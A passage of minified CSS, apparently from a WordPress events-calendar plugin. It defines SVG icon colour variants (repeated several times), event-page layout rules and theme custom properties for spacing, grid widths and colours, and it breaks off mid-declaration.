url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-events-ajax-loading,.tribe-events-divider{display:none}#tribe-events-pg-template{margin:0 auto;padding:var(--tec-spacer-8) var(--tec-spacer-4) var(--tec-spacer-4)}.tribe-events-single>.tribe_events{display:flex;flex-wrap:wrap;overflow:hidden;position:relative}.tribe-events-single>.tribe_events>:not(.primary):not(.secondary):not(.tribe-events-related-events-title):not(.tribe-related-events){order:1;width:100%}.tribe-events-notices{margin-bottom:var(--tec-spacer-4);padding-bottom:var(--tec-spacer-2)}.tribe-events-single-event-title{margin:0;padding:0}.tribe-events-schedule{align-items:center;display:flex;flex-wrap:wrap;margin:var(--tec-spacer-1)0 var(--tec-spacer-4)}@media (min-width:768px){.tribe-events-schedule{align-items:baseline;flex-wrap:nowrap;margin:var(--tec-spacer-5)0 var(--tec-spacer-7)}}.tribe-events-schedule .tribe-events-cost{margin-right:var(--tec-spacer-1);order:1}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{margin:0 var(--tec-spacer-1)}}.tribe-events-event-image{align-self:flex-start;margin-bottom:var(--tec-spacer-3)}@media (min-width:768px){.tribe-events-event-image{margin-bottom:var(--tec-spacer-7)}}.tribe-events-content h3{margin-bottom:.75em;color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-bold);letter-spacing:normal;text-transform:none}.tribe-events-content p{margin-bottom:var(--tec-spacer-3);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}.tribe-events-content p:last-child{margin-bottom:var(--tec-spacer-6);margin-bottom:20px}.tribe-events-event-meta{display:flex;flex-wrap:wrap;margin:0 0 var(--tec-spacer-7)}@media (min-width:768px){.tribe-events-event-meta{margin-bottom:var(--tec-spacer-3)}}.tribe-events-event-meta dl{margin-top:var(--tec-spacer-1)}.tribe-events-event-meta dd,.tribe-events-event-meta dt{margin:0 0 var(--tec-spacer-0)0;padding:0;word-break:break-word}.tribe-events-event-meta dt:not(:first-child){margin-top:var(--tec-spacer-3)}.tribe-events-event-meta .tribe-events-address,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous{margin:0}.tribe-events-event-meta.primary{margin-bottom:var(--tec-spacer-1);order:2;padding-top:var(--tec-spacer-5);position:relative;width:100%}@media (min-width:768px){.tribe-events-event-meta.primary{margin-bottom:0;padding-top:0;position:static;width:auto}}.tribe-events-event-meta:before{content:"";left:0;position:absolute;right:0;top:0}@media (min-width:768px){.tribe-events-event-meta:before{top:auto}}.tribe-events-meta-group{flex:1 0 140px;margin-right:var(--tec-spacer-5);order:0}@media (min-width:768px){.tribe-events-meta-group{padding:var(--tec-spacer-7)0 var(--tec-spacer-3);width:168px}}.tribe-events-meta-group.tribe-events-meta-group-venue{order:1}@media (min-width:768px){.tribe-events-meta-group.tribe-events-meta-group-venue{order:0}}.tribe-events-meta-group .tribe-events-single-section-title{margin-bottom:var(--tec-spacer-1)}.tribe-related-events{order:2}@media (min-width:768px){.tribe-events-single ul.tribe-related-events{flex-direction:row;justify-content:space-between}}.single-tribe_events ul.tribe-related-events>li:last-child,.tribe-events-single ul.tribe-related-events li:last-child{margin-right:0}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail{margin-bottom:var(--tec-spacer-3);width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail a{display:block;overflow:hidden;padding-top:75%;position:relative}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail img{bottom:0;left:50%;position:absolute;right:0;top:50%;transform:translate(-50%,-50%) scale(2)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{align-items:baseline;display:flex;flex-wrap:wrap;padding:0;width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:var(--tec-spacer-0) var(--tec-spacer-0) var(--tec-spacer-2)0}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-time{margin-left:var(--tec-spacer-0)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin-right:var(--tec-spacer-1)}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{margin-bottom:var(--tec-spacer-1);width:100%}#tribe-events-footer{padding:var(--tec-spacer-4)0}@media (min-width:768px){#tribe-events-footer{padding:var(--tec-spacer-6)0}}.tribe-events-single .tribe-events-sub-nav{display:flex;justify-content:space-between;margin-left:0}.tribe-events-nav-previous a:before{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-previous a:before{margin-right:var(--tec-spacer-1);width:9px}}.tribe-events-nav-next a:after{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-next a:after{margin-left:var(--tec-spacer-1);width:9px}}:root{--tec-grid-gutter:48px;--tec-grid-gutter-negative:calc(var(--tec-grid-gutter)*-1);--tec-grid-gutter-half:calc(var(--tec-grid-gutter)/2);--tec-grid-gutter-half-negative:calc(var(--tec-grid-gutter-half)*-1);--tec-grid-gutter-small:42px;--tec-grid-gutter-small-negative:calc(var(--tec-grid-gutter-small)*-1);--tec-grid-gutter-small-half:calc(var(--tec-grid-gutter-small)/2);--tec-grid-gutter-small-half-negative:calc(var(--tec-grid-gutter-small-half)*-1);--tec-grid-gutter-page:42px;--tec-grid-gutter-page-small:19.5px;--tec-grid-width-default:1176px;--tec-grid-width-min:320px;--tec-grid-width:calc(var(--tec-grid-width-default) + var(--tec-grid-gutter-page)*2);--tec-grid-width-1-of-2:50%;--tec-grid-width-1-of-3:33.333%;--tec-grid-width-1-of-4:25%;--tec-grid-width-1-of-5:20%;--tec-grid-width-1-of-7:14.285%;--tec-grid-width-1-of-8:12.5%;--tec-grid-width-1-of-9:11.111%;--tec-spacer-0:4px;--tec-spacer-1:8px;--tec-spacer-2:12px;--tec-spacer-3:16px;--tec-spacer-4:20px;--tec-spacer-5:24px;--tec-spacer-6:28px;--tec-spacer-7:32px;--tec-spacer-8:40px;--tec-spacer-9:48px;--tec-spacer-10:56px;--tec-spacer-11:64px;--tec-spacer-12:80px;--tec-spacer-13:96px;--tec-spacer-14:160px;--tec-z-index-spinner-container:100;--tec-z-index-views-selector:30;--tec-z-index-dropdown:30;--tec-z-index-events-bar-button:20;--tec-z-index-search:10;--tec-z-index-filters:9;--tec-z-index-scroller:7;--tec-z-index-week-event-hover:5;--tec-z-index-map-event-hover:5;--tec-z-index-map-event-hover-actions:6;--tec-z-index-multiday-event:5;--tec-z-index-multiday-event-bar:2;--tec-color-text-primary:#141827;--tec-color-text-primary-light:#1418279e;--tec-color-text-secondary:#5d5d5d;--tec-color-text-disabled:#d5d5d5;--tec-color-text-events-title:var(--tec-color-text-primary);--tec-color-text-event-title:var(--tec-color-text-events-title);--tec-color-text-event-date:var(--tec-color-text-primary);--tec-color-text-secondary-event-date:var(--tec-color-text-secondary);--tec-color-icon-primary:#5d5d5d;--tec-color-icon-primary-alt:#757575;--tec-color-icon-secondary:#bababa;--tec-color-icon-active:#141827;--tec-color-icon-disabled:#d5d5d5;--tec-color-icon-focus:#334aff;--tec-color-icon-error:#da394d;--tec-color-event-icon:#141827;--tec-color-event-icon-hover:#334aff;--tec-color-accent-primary:#334aff;--tec-color-accent-primary-hover:#334affcc;--tec-color-accent-primary-active:#334affe6;--tec-color-accent-primary-background:#334aff12;--tec-color-accent-secondary:#141827;--tec-color-accent-secondary-hover:#141827cc;--tec-color-accent-secondary-active:#141827e6;--tec-color-accent-secondary-background:#14182712;--tec-color-button-primary:var(--tec-color-accent-primary);--tec-color-button-primary-hover:var(--tec-color-accent-primary-hover);--tec-color-button-primary-active:var(--tec-color-accent-primary-active);--tec-color-button-primary-background:var(--tec-color-accent-primary-background);--tec-color-button-secondary:var(--tec-color-accent-secondary);--tec-color-button-secondary-hover:var(--tec-color-accent-secondary-hover);--tec-color-button-secondary-active:var(--tec-color-accent-secondary-active);--tec-color-button-secondary-background:var(--tec-color-accent-secondary-background);--tec-color-link-primary:var(--tec-color-text-primary);--tec-color-link-accent:var(--tec-color-accent-primary);--tec-color-link-accent-hover:#334affcc;--tec-color-border-default:#d5d5d5;--tec-color-border-secondary:#e4e4e4;--tec-color-border-tertiary:#7d7d7d;--tec-color-border-hover:#5d5d5d;--tec-color-border-active:#141827;--tec-color-background:#fff;--tec-color-background-events:#0000;--tec-color-background-transparent:#fff9;--tec-color-background-secondary:#f7f6f6;--tec-color-background-messages:#14182712;--tec-color-background-secondary-hover:#f0eeee;--tec-color-background-error:#da394d14;--tec-color-box-shadow:rgba(#000,0.14);--tec-color-box-shadow-secondary:rgba(#000,0.1);--tec-color-scroll-track:rgba(#000,0.25);--tec-color-scroll-bar:rgba(#000,0.5);--tec-color-background-primary-multiday:#334aff3d;--tec-color-background-primary-multiday-hover:#334aff57;--tec-color-background-secondary-multiday:#1418273d;--tec-color-background-secondary-